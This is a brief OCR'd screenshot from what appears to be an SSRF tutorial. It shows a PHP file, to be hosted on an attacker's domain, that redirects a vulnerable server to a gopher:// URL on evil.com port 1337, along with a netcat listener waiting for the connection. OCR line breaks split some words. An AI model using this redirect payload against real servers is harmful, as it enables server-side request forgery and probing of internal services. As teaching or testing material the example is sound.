
gopher.php (host it on acttacker.c
om):-
<?php
  header('Location: gopher://evil.
com:1337/_Hi%0Assrf%0Atest');
?>
evil.com:# nc -lvp 1337
Listening on [0.0.0.0] (family 0,
 port1337)